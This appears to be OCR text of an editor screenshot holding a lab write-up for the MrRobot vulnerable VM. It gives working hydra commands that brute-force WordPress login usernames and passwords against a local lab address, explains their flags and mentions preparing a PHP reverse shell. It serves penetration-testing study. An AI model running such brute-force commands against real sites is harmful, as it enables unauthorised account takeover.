 writeup.md — C:\xampp\htdocs\github\oscp\MrRobot — Atom
File Edit View Selection Find Packages Help
untitled
writeup.md
92 - Brute Force (Reference 1 in the footer)
93 - ```hydra -vV -L fsocity.dic -p test http://192.168.56.103 http-post-form
• '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'```
94
95 - Brief Explaination:
96 - [Hydra]() is a popular brute forcing program.
97 - vV verbose
98 - L use L when your don't know the username. If you know the username, use
• small l
99 - fsocity.dic is the dictionary file we downloaded the target website.
100 - p use small p if you know the password. If you don't know the password use
• capital P follow by dictionary file.
101 - http-post-form is the post method
102 - remaining is quite self explanatory.
103
104 Through bruteforce I got the username: Elliot
105
106 - Actually I can directly proceed with the password bruteforce attack. But I
• will first enter it in the wp-login and get the error message. I will use that
• as a flag to reduce the noise.
107
108 - ![](images/incorrect.png)
109
110 - ```Incorrect``` will be my flag.
111
112 - ``` hydra -vV -l Elliot -P fsocity.dic 192.168.56.103 http-post-form
• '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=incorrect'```
113
114
115 - It does take hell lot of time and I thought to sort the dictionary and list
writeup.md Preview
• Incorrect will be my flag.
• hydra -vV -l Elliot -P fsocity.dic 192.168.56.103 http-post-form '/wp-
login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=incorrect'
• It does take hell lot of time and I thought to sort the dictionary and list only the
unique entry. Gosh! I wasted a hell lot of time. However, no worry!
• sort fosocity.dic | uniq | tee fosocity-mini.txt
• File size reduced drastically.
• Yet it will surely take sometime, so why not I prepare a PHP reverse shell ;)
root@kali: ~/MrRobot
root@kali:~/MrRobot# ls -lah
total 15M
drwxr-xr-x 2 root root 4.0K Aug 27 06:11 .
drwxr-xr-x 20 root root 4.0K Aug 26 14:36 ..
-rw-r--r-- 1 root root 7.0M Nov 13 2015 fsocity.dic
-rw-r--r-- 1 root root 95K Aug 27 06:12 fsocity-mini.txt
-rw-r--r-- 1 root root 7.8M Aug 27 06:08 hydra.restore
-rw-r--r-- 1 root root 33 Nov 13 2015 key-1-of-3.txt
-rw-r--r-- 1 root root 1.7K Aug 27 05:57 nikto443.txt
-rw-r--r-- 1 root root 1.3K Aug 27 05:52 nikto80.txt
-rw-r--r-- 1 root root 1013 Aug 27 02:30 nmap.txt
root@kali:~/MrRobot#
writeup.md* 129:1 CRLF UTF-8 GitHub Markdown master Fetch 14 files